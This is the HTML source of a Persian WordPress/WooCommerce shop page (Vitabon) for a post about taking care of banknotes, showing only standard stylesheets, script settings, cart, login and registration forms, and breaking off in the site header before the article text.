

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vitabon.ir/%D9%87%D9%88%D8%A7%DB%8C-%D8%A7%D8%B3%DA%A9%D9%86%D8%A7%D8%B3-%D8%B1%D8%A7-%D8%AF%D8%A7%D8%B4%D8%AA%D9%87-%D8%A8%D8%A7%D8%B4%DB%8C%D9%85/
body_size: 22183
content:
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR">
<head>
	<!--meta tag-->
	<meta charset="UTF-8"/>
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="http://gmpg.org/xfn/11"/>
	<link rel="pingback" href="https://www.vitabon.ir/xmlrpc.php"/>

	<title>هوای اسکناس را داشته باشیم &#8211; فروشگاه ویتابن</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
<link rel="alternate" type="application/rss+xml" title="فروشگاه ویتابن &raquo; خوراک" href="https://www.vitabon.ir/feed/" />
<link rel="alternate" type="application/rss+xml" title="فروشگاه ویتابن &raquo; خوراک دیدگاه‌ها" href="https://www.vitabon.ir/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="فروشگاه ویتابن &raquo; هوای اسکناس را داشته باشیم خوراک دیدگاه‌ها" href="https://www.vitabon.ir/%d9%87%d9%88%d8%a7%db%8c-%d8%a7%d8%b3%da%a9%d9%86%d8%a7%d8%b3-%d8%b1%d8%a7-%d8%af%d8%a7%d8%b4%d8%aa%d9%87-%d8%a8%d8%a7%d8%b4%db%8c%d9%85/feed/" />
<link rel="icon" type="image/png" href="https://www.vitabon.ir/wp-content/uploads/2020/04/favicon.png" /><link rel="apple-touch-icon" href="https://www.vitabon.ir/wp-content/uploads/2020/04/favicon.png" /><meta name="msapplication-TileColor" content="#ffffff"><meta name="msapplication-TileImage" content="https://www.vitabon.ir/wp-content/uploads/2020/04/favicon.png" /><style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://www.vitabon.ir/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link data-minify="1" rel='stylesheet' id='nta-css-popup-rtl-css' href='https://www.vitabon.ir/wp-content/cache/min/1/wp-content/plugins/whatsapp-for-wordpress/assets/dist/css/style-rtl.css?ver=1762794208' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link data-minify="1" rel='stylesheet' id='plugins-theme-css' href='https://www.vitabon.ir/wp-content/cache/min/1/wp-content/themes/mweb-digiland-pro/assets/css/plugins-theme.css?ver=1762794208' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-css' href='https://www.vitabon.ir/wp-content/cache/min/1/wp-content/themes/mweb-digiland-pro/assets/css/woocommerce.css?ver=1762794208' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mweb-style-css' href='https://www.vitabon.ir/wp-content/cache/min/1/wp-content/themes/mweb-digiland-pro/style.css?ver=1762794208' type='text/css' media='all' />
<style id='mweb-style-inline-css' type='text/css'>
@font-face{font-family:"IRANSans";font-style:normal;font-weight:500;font-display:block;src:url("https://www.vitabon.ir/wp-content/themes/mweb-digiland-pro/assets/fonts/IRANSans-medium.eot");src:url("https://www.vitabon.ir/wp-content/themes/mweb-digiland-pro/assets/fonts/IRANSans-medium.eot?#iefix") format("embedded-opentype"), url("https://www.vitabon.ir/wp-content/themes/mweb-digiland-pro/assets/fonts/IRANSans-medium.woff") format("woff"), url("https://www.vitabon.ir/wp-content/themes/mweb-digiland-pro/assets/fonts/IRANSans-medium.ttf") format("truetype")}@font-face{font-family:"IRANSans";font-style:normal;font-weight:normal;font-display:block;src:url("https://www.vitabon.ir/wp-content/themes/mweb-digiland-pro/assets/fonts/IRANSans.eot");src:url("https://www.vitabon.ir/wp-content/themes/mweb-digiland-pro/assets/fonts/IRANSans.eot?#iefix") format("embedded-opentype"), url("https://www.vitabon.ir/wp-content/themes/mweb-digiland-pro/assets/fonts/IRANSans.woff") format("woff"), url("https://www.vitabon.ir/wp-content/themes/mweb-digiland-pro/assets/fonts/IRANSans.ttf") format("truetype")}@font-face{font-family:"IRANSansnum";font-style:normal;font-weight:500;font-display:block;src:url("https://www.vitabon.ir/wp-content/themes/mweb-digiland-pro/assets/fonts/IRANSans-medium-fanum.eot");src:url("https://www.vitabon.ir/wp-content/themes/mweb-digiland-pro/assets/fonts/IRANSans-medium-fanum.eot?#iefix") format("embedded-opentype"), url("https://www.vitabon.ir/wp-content/themes/mweb-digiland-pro/assets/fonts/IRANSans-medium-fanum.woff") format("woff"), url("https://www.vitabon.ir/wp-content/themes/mweb-digiland-pro/assets/fonts/IRANSans-medium-fanum.ttf") format("truetype")}@font-face{font-family:"IRANSansnum";font-style:normal;font-weight:normal;font-display:block;src:url("https://www.vitabon.ir/wp-content/themes/mweb-digiland-pro/assets/fonts/IRANSans-fanum.eot");src:url("https://www.vitabon.ir/wp-content/themes/mweb-digiland-pro/assets/fonts/IRANSans-fanum.eot?#iefix") format("embedded-opentype"), url("https://www.vitabon.ir/wp-content/themes/mweb-digiland-pro/assets/fonts/IRANSans-fanum.woff") format("woff"), url("https://www.vitabon.ir/wp-content/themes/mweb-digiland-pro/assets/fonts/IRANSans-fanum.ttf") format("truetype")}@font-face{font-family:"Font Awesome 6";font-style:normal;font-weight:300;font-display:swap;src:url("https://www.vitabon.ir/wp-content/themes/mweb-digiland-pro/assets/fonts/fa-light-300.woff2") format("woff2"), url("https://www.vitabon.ir/wp-content/themes/mweb-digiland-pro/assets/fonts/fa-light-300.ttf") format("truetype")}@font-face{font-family:"Font Awesome 6 Brands";font-style:normal;font-weight:400;font-display:swap;src:url("https://www.vitabon.ir/wp-content/themes/mweb-digiland-pro/assets/fonts/fa-brands-400.woff2") format("woff2"), url("https://www.vitabon.ir/wp-content/themes/mweb-digiland-pro/assets/fonts/fa-brands-400.ttf") format("truetype")}@media (min-width:1200px){.container{max-width:1150px}header .my_sticky #navigation{max-width:1150px}}:root{--maincolor:#a8a8a8;--secoundcolor:#51932d;--mainfont:IRANSans;--mainfontnum:IRANSansnum}.header_offer{background-image:url(https://www.vitabon.ir/wp-content/uploads/2019/04/pat_278ad6c401ffcaaed8ccfe913e8b8e9e.png);background-position:;background-repeat:repeat-x}.single_product_head{padding:0px 15px 10px;background-color:#f5f6f7}.woocommerce .entry-summary .product_meta{padding:0}.mweb-main-menu ul>li.level-0>a{font-size:12px;font-weight:;color:#333}.mweb-main-menu ul>li.level-0{line-height:49px}.entry-content>p, .entry_content_inner>p{font-size:12px;line-height:23px}.entry-content>h2, .entry_content_inner>h2{font-size:;font-weight:;color:;line-height:}.entry-content>h3, .entry_content_inner>h3{font-size:;font-weight:;color:;line-height:}#mweb_fe8820e4{margin:5px 0}#mweb_90501796{margin:15px 0}#mweb_90501796.slick-dots{display:none !important}#checkout_timeline.text{display:flex !important}.blog_body h1, .blog_body h2, .blog_body h3, .blog_body h4, .blog_body h5, .blog_body h6{font-weight:600}#popup-video video{display:block;width:100%;height:100%}#popup-video{position:relative;background:#555;padding-top:40px;width:auto;max-width:800px;margin:20px auto}.blog_body input[type="submit"]{color:#fdfdfd;background:#10ec52}.cart-discount{background-color:transparent}.product-360-view-wrapper{direction:ltr}.off-canvas-wrap{background-color:#4c4c4c;// menu body color}.mobile-menu-wrap .sub-menu{background-color:#3e3e3e;// menu 1 level child color}.mobile-menu-wrap .sub-menu .sub-menu{background-color:#2f2f2f;// menu 1 + n level child color}
</style>
<link data-minify="1" rel='stylesheet' id='custom-style-css' href='https://www.vitabon.ir/wp-content/cache/min/1/wp-content/themes/mweb-digiland-pro/custom/custom.css?ver=1762794208' type='text/css' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://www.vitabon.ir/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.23.4' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://www.vitabon.ir/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1762794208' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.vitabon.ir/wp-content/plugins/elementor/assets/css/frontend-rtl.min.css?ver=3.23.4' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='swiper-css' href='https://www.vitabon.ir/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=1762794208' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5129-css' href='https://www.vitabon.ir/wp-content/uploads/elementor/css/post-5129.css?ver=1723328742' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.vitabon.ir/wp-content/plugins/elementor-pro/assets/css/frontend-rtl.min.css?ver=3.24.3' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-pro-custom-rtl-css' href='https://www.vitabon.ir/wp-content/cache/min/1/wp-content/plugins/elementor-pro/assets/css/frontend-custom-rtl.css?ver=1762794208' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-custom-frontend-rtl-icons-css' href='https://www.vitabon.ir/wp-content/cache/min/1/wp-content/plugins/elementor-pro/assets/fonts/rtlicons/rtlicons.css?ver=1762794208' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.vitabon.ir/wp-content/uploads/elementor/css/global.css?ver=1723328762' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-11476-css' href='https://www.vitabon.ir/wp-content/uploads/elementor/css/post-11476.css?ver=1723328743' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-11481-css' href='https://www.vitabon.ir/wp-content/uploads/elementor/css/post-11481.css?ver=1728715759' type='text/css' media='all' />



<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0645\u0634\u0627\u0647\u062f\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f","cart_url":"https:\/\/www.vitabon.ir\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>


<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>

<link rel="https://api.w.org/" href="https://www.vitabon.ir/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.vitabon.ir/wp-json/wp/v2/posts/8338" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.vitabon.ir/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 9.3.3" />
<link rel="canonical" href="https://www.vitabon.ir/%d9%87%d9%88%d8%a7%db%8c-%d8%a7%d8%b3%da%a9%d9%86%d8%a7%d8%b3-%d8%b1%d8%a7-%d8%af%d8%a7%d8%b4%d8%aa%d9%87-%d8%a8%d8%a7%d8%b4%db%8c%d9%85/" />
<link rel='shortlink' href='https://www.vitabon.ir/?p=8338' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.vitabon.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vitabon.ir%2F%25d9%2587%25d9%2588%25d8%25a7%25db%258c-%25d8%25a7%25d8%25b3%25da%25a9%25d9%2586%25d8%25a7%25d8%25b3-%25d8%25b1%25d8%25a7-%25d8%25af%25d8%25a7%25d8%25b4%25d8%25aa%25d9%2587-%25d8%25a8%25d8%25a7%25d8%25b4%25db%258c%25d9%2585%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.vitabon.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vitabon.ir%2F%25d9%2587%25d9%2588%25d8%25a7%25db%258c-%25d8%25a7%25d8%25b3%25da%25a9%25d9%2586%25d8%25a7%25d8%25b3-%25d8%25b1%25d8%25a7-%25d8%25af%25d8%25a7%25d8%25b4%25d8%25aa%25d9%2587-%25d8%25a8%25d8%25a7%25d8%25b4%25db%258c%25d9%2585%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.23.4; features: additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.vitabon.ir/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.vitabon.ir/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>

</head>
<body class="rtl wp-singular post-template-default single single-post postid-8338 single-format-standard wp-embed-responsive wp-theme-mweb-digiland-pro theme-mweb-digiland-pro woocommerce-no-js mweb-body woocommerce labelstyle_three style_tabs_two sbs_one elementor-default elementor-kit-5129" itemscope  itemtype="https://schema.org/WebPage" >
		<div data-rocket-location-hash="e27b6973ba3a8b6c438d0cfe4ed39a4a" class="togglesidebar cart_sidebar">
	<div data-rocket-location-hash="5449f7781f9668535aebbf063fd3f305" class="cart_sidebar_wrap">
		<div data-rocket-location-hash="45bafab2875d3ecfba73e51b36605eea" class="cart_sidebar_head">
			<div class="fal fa-times cart_sidebar_close close_sidebar" data-class="open_cart_sidebar"></div>
			<strong>سبد خرید</strong>
			<div class="cart_count">0</div>
		</div>
		<div data-rocket-location-hash="df00086cb1b0ad4e304ce5fed240cb45" class="widget_shopping_cart_content">
			<form id="mweb-mini-cart-form" action="https://www.vitabon.ir/cart/" method="post">
    <input type="hidden" id="_wpnonce" name="_wpnonce" value="90d7a4a7c0" /><input type="hidden" name="_wp_http_referer" value="/%D9%87%D9%88%D8%A7%DB%8C-%D8%A7%D8%B3%DA%A9%D9%86%D8%A7%D8%B3-%D8%B1%D8%A7-%D8%AF%D8%A7%D8%B4%D8%AA%D9%87-%D8%A8%D8%A7%D8%B4%DB%8C%D9%85/" /></form>

	<p class="woocommerce-mini-cart__empty-message">سبد خرید شما خالی است.</p>


		</div>
	</div>
</div>
<div data-rocket-location-hash="602644aa78c401bfebb484e692668866" class="account_action">
<div data-rocket-location-hash="90fc2e9fb6ba5c7d1debe3379b12cbf2" class="title">حساب کاربری</div>
<div data-rocket-location-hash="b89fddfde831634691947285dd8180cb" class="login_wrap">
	<form id="mweb_login" action="#0" method="post">
		<span class="username"><input id="signin_email"  name="signin_email" type="text" placeholder="نام کاربری یا شماره موبایل" required></span>
		<span class="password"><input id="signin_password" name="signin_password" type="password" placeholder="گذرواژه" required></span>
		<label><input type="checkbox" id="remember-me" name="remember-me"><span class="remember_me">مرا به خاطر بسپار</span></label>
		<p id="message"></p>
        <input type="hidden" name="action" value="ajax_login" />
		<div class="flex_row">
		<input type="submit" value="ورود به حساب کاربری">
		<a class="lost" href="https://www.vitabon.ir/my-account/lost-password/">فراموشی گذرواژه؟</a>
		</div>
			</form>
	<span class="seprator"><i>یا</i></span>

	<div data-rocket-location-hash="fbe6d82986c637e88f59cd065b4e2242" class="create_account"><span class="button"><i class="fal fa-user-plus"></i> ساخت حساب کاربری</span></div>
</div>
<div data-rocket-location-hash="9e33ca7974ce41a16d10e16841708da4" class="register_wrap">
<i class="close_modal fal fa-times-circle"></i>

		<form id="mweb_register" action="#0" method="post">
			
			<p class="form-row" id="phone_number_field">
				<label for="phone_number"></label>
				<span class="woocommerce-input-wrapper mobile"><input type="text" name="phone_number" id="phone_number" placeholder="شماره موبایل - 09xxxxxxxxx" value="" maxlength="11" required=""></span>
			</p>

			<span class="form-row-wide mail">
			  <input type="email" name="signup_email" id="signup_email" value="" placeholder="پست الکترونیک" required="">
			</span>

			
			<span class="form-row-wide password">
			  <input type="password" name="signup_pass" id="signup_pass" value="" placeholder="گذرواژه" required="">
			  <p class="help-block">حداقل 8 کاراکتر</p>
			</span>
						
		<p id="message"></p>
		<input type="hidden" name="action" value="ajax_register" />
		<div class="flex_row">
		<input type="submit" class="button" value="عضویت">

				</div>
			</form>

</div>

</div>				<div data-rocket-location-hash="fcd74d7bf435d5967a2974ce63fed339" data-elementor-type="header" data-elementor-id="11476" class="elementor elementor-11476 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-2b107a7c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2b107a7c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div data-rocket-location-hash="9f3cdebd482219aef067dbc56403b8d3" class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7d8af991 elementor-invisible" data-id="7d8af991" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;bounceIn&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-68b56b5f elementor-widget-mobile__width-auto elementor-widget elementor-widget-my-header-logo" data-id="68b56b5f" data-element_type="widget" data-widget_type="my-header-logo.default">
				<div class="elementor-widget-container">
					<div class="logo elm_logo align_left"  itemscope  itemtype="https://schema.org/Organization" >
			<a href="https://www.vitabon.ir/" title="فروشگاه ویتابن">
										<img fetchpriority="high" src="https://www.vitabon.ir/wp-content/uploads/2022/03/vitabonLOGO4.png"  width="368" height="142" alt="فروشگاه ویتابن" >
								</a>	
			<meta itemprop="name" content="فروشگاه ویتابن">
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a5c480f" data-id="a5c480f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-68c077fe elementor-widget elementor-widget-my-header-search" data-id="68c077fe" data-element_type="widget" data-widget_type="my-header-search.default">
				<div class="elementor-widget-container">
			<form class="search_wrap elm_search" id="ajax-form-search" method="get" action="https://www.vitabon.ir/"><i class="search_clear fal fa-times"></i><i class="search_icon fal fa-search"></i><input type="text" id="search-form-text" class="search-field" value="" name="s" placeholder="محصول مورد نظرتان را جستجو کنید..." /><button> جستجو </button><input type="hidden" name="post_type" value="product" /><input type="hidden" id="search_cat_id" name="cat_id" value="" /><div id="ajax-search-result"></div></form>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-48903f86" data-id="48903f86" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-358094d8 elementor-widget__width-auto elementor-widget elementor-widget-my-header-user" data-id="358094d8" data-element_type="widget" data-widget_type="my-header-user.default">
				<div class="elementor-widget-container">
									<a class="user_login login_btn elm_user_btn el_is_text" href="https://www.vitabon.ir/my-account/">
				<i class="fal fa-user"></i><p>ورود / عضویت</p>				</a>
							</div>
				</div>
